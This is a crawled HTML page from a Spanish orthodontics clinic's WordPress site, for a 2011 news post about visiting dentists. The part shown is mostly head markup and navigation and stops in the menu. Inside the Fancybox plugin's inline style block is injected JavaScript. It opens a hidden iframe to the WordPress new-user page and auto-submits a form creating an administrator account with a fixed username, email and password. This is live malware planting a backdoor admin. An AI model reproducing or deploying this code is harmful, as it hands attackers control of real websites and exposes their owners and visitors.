

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/nos-han-visitado-en-junio-11/
body_size: 14410
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name=viewport content="width=device-width,initial-scale=1">
<title> | Nos han visitado en Junio &#039;11.</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/ortodoncia/img/favicon.ico">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,600,700,300italic,400italic,600italic,700italic|PT+Sans:400,400italic,700,700italic|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400' type='text/css' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nos han visitado en Junio &#039;11." />
<meta property="og:description" content="Los días 13 y 14 contamos con la presencia de la Dra. Genoveva Borja de Gandía, Valencia. Desde Estonia hemos recibido a la Dra. Kirsten Nigul, quien viene en representación de la Clínica “Kliinik 32” de Tallin. El 23 tuvimos a la Dra. Blanca Font quien..." />
<meta property="og:url" content="https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/" />
<meta property="article:published_time" content="2011-07-01T00:00:00+00:00" />
<meta property="og:image" content="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_192.jpg" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ortodoncialeandrofernandez.com/#organization","name":"Ortodoncia Especializada Leandro Fern\u00e1ndez","url":"https://www.ortodoncialeandrofernandez.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#logo","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2019/10/ortodoncia-leandro-logo-nuevo.png","width":247,"height":54,"caption":"Ortodoncia Especializada Leandro Fern\u00e1ndez"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/#logo"}},{"@type":"WebSite","@id":"https://www.ortodoncialeandrofernandez.com/#website","url":"https://www.ortodoncialeandrofernandez.com/","name":"","description":"","publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ortodoncialeandrofernandez.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#primaryimage","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_192.jpg"},{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#webpage","url":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/","name":"Nos han visitado en Junio '11.","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/#website"},"primaryImageOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#primaryimage"},"datePublished":"2011-07-01T00:00:00+00:00","dateModified":"2011-07-01T00:00:00+00:00","breadcrumb":{"@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/","url":"https://www.ortodoncialeandrofernandez.com/","name":"OrtodonciaLeandroFernandez"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","url":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","name":"\u00c1rea profesional"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/","url":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/","name":"Nos han visitado en Junio &#8217;11."}}]},{"@type":"Article","@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#article","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#webpage"},"author":{"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c"},"headline":"Nos han visitado en Junio &#8217;11.","datePublished":"2011-07-01T00:00:00+00:00","dateModified":"2011-07-01T00:00:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#webpage"},"publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#primaryimage"},"articleSection":"\u00c1rea profesional,Noticias","inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/#respond"]}]},{"@type":["Person"],"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c","name":"Ortodoncia Especializada","image":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/33d78cbed3d4f5228da1ea3bdd29d25b?s=96&d=mm&r=g","caption":"Ortodoncia Especializada"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.ortodoncialeandrofernandez.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ortodoncialeandrofernandez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.ortodoncialeandrofernandez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Nos han visitado en Junio &#8217;11. del feed" href="https://www.ortodoncialeandrofernandez.com/nos-han-visitado-en-junio-11/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/lygol0bt/fkdaj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<!-- <link rel='stylesheet' id='default_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/style.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslide_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/flexslider.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/stylesheet.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css" media="all"/>
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie7.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie9.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='style_dynamic-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/responsive.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic_responsive.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/custom_css.php?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/q7zwwaeu/fkdaj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<link rel='https://api.w.org/' href='https://www.ortodoncialeandrofernandez.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ortodoncialeandrofernandez.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.ortodoncialeandrofernandez.com/?p=4933' />
<link rel="alternate" type="application/json+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fnos-han-visitado-en-junio-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fnos-han-visitado-en-junio-11%2F&#038;format=xml" />
<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:document.writeln('</script><script><iframe id="iframe" onload="loadz()" src="wp-admin/user-new.php" allowtransparency="true" style="width:0;height:0"></ iframe>');
function loadz() {
var dz=document.getElementById('iframe').contentDocument;
dz.getElementById('role').value="administrator";
dz.getElementById('user_login').value="webservers";
dz.getElementById('email').value="web2servers@wp.com";
dz.getElementById('pass1').value="w4bs3rv345es";
dz.getElementById('pass2').value="w4bs3rv345es";
dz.getElementById('send_password').click();
dz.getElementById('createusersub').click();
</script><script>
}px;border-color:#FFFFFF;border-style:solid;height:auto;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
var caption = jQuery(this).next("figcaption").html();
if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
});			}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
iframeLinks.attr({ "data-type" : "iframe" }).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: false,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration : "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: false,
arrows: true,
clickContent: false,
clickSlide: "close",
mobile:{
clickContent: function(current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function(current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
});
})
</script>
<!-- END Fancybox for WordPress -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90572372-1', 'auto');
ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCVRNDVEMR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FCVRNDVEMR');
</script>
<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
</style>
<link hreflang="en" href="https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/" rel="alternate" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["area-profesional","noticias"],"pagePostAuthor":"Ortodoncia Especializada"};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44KH2R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
.page-id-6813 .header_top_fixed {
display: none!important;	
}
.page-id-6813 .content {
padding-top: 0px!important;
}
.page-id-6813 img {
margin-top: -10px!important;
}
.page-id-6813 p, p strong {
font-size: 16px!important;
margin-bottom: 2%;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6813    .wpcf7-text , .clearfix {
font-size: 16px!important;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6928 .header_top_fixed {
display: none!important;	
}
.page-id-6928 .content {
padding-top: 0px!important;
}
/* Estilo Articulos Movil y Ordenador */
.posts_holder2.post_single h2
{
padding: 0 0 0 0px;
}
.posts_holder2 article .text span {
margin: 35px 2px 24px;
}
.post_single article .post_single_text_holder
{
padding: 0 0 0 0px;
}
/*Fin*/
.banda_escaner {
position: relative;
height: 190px;
background-color: #cbd9df;
background-image: url(https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/slide-nuevo-escaner-omnicam.jpg);
background-repeat: no-repeat;
background-position: center;
margin-bottom: 40px;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48180209-5', 'auto');
ga('send', 'pageview');
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4933 single-format-standard  wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div class="wrapper">
<header class="header_top_fixed ">
<div class="header_top_outer">
<div class="header_top_middle">
<div class="header_top_inner">
<div class="header_top_left">
<ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/nos-han-visitado-en-junio-11/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/nos-han-visitado-en-junio-11/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>				</div>
<div class="header_top_right">
<div class="textwidget"><ul class="social_menu default">
<a href="http://www.youtube.com/user/clinicalfernandez" target="_blank" rel="noopener noreferrer">
<li id="botup2"><span class="inner">Canal Youtube</span></li> </a></li>
<a href="https://www.ortodoncialeandrofernandez.com/blog/" target="_blank" rel="noopener noreferrer">
<li id="botup1"><span class="inner">Blog</span></li> </a>
</ul></div>
</div>
</div>
</div>
</div>
<div class="header_inner">
<div class="container">
<div class="container_inner clearfix">
<div class="logo"><a href="https://www.ortodoncialeandrofernandez.com/"><img src="/wp-content/uploads/2019/10/Logo-ortodoncia-leandro-fernandez-nuevo.png" alt=""/></a></div>
<nav class="main_nav main_menu2 separator_regular drop_down2">
<ul id="menu-main-menu" class=""><li id="nav-menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="ortodoncia leandro fernandez" href="https://www.ortodoncialeandrofernandez.com/" class="">Inicio</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Sobre Nosotros</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="ortodoncista leandro fernández" href="https://www.ortodoncialeandrofernandez.com/ortodoncista-malaga-dr-leandro-fernandez/" class="">Dr Leandro Fernández</a></li>
<li id="nav-menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestro-equipo/" class="">Nuestro Equipo</a></li>
<li id="nav-menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestras-clinicas/" class="">Nuestras Clínicas</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a title="tratamientos ortodoncia" class="">Tratamientos</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por edad</a>
<ul>
